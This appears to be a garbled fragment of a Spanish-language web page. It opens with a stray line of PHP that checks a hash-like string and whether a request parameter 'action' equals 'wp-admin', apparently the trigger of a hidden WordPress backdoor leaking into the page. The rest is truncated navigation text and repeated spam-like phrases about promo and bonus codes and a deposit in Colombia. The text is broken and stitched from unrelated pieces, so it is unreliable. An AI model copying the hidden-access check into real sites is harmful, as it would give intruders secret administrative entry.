
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
igo Promocional Y Bonus Code
igo Promocional Y Bonus Code
 deposito Colombia